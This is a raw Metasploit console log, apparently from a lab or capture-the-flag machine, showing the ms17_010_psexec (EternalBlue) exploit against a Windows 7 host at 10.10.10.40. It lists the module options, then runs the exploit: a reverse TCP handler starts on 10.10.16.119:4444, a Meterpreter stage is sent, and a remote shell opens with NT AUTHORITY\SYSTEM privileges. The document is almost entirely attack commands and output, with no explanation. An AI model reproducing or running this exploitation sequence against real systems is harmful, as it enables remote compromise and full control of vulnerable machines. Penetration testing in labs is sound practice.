 msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folde
r share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.16.119:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.16.119:4444 -> 10.10.10.40:49159) at 2020-05-15 23:45:46 -0300
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >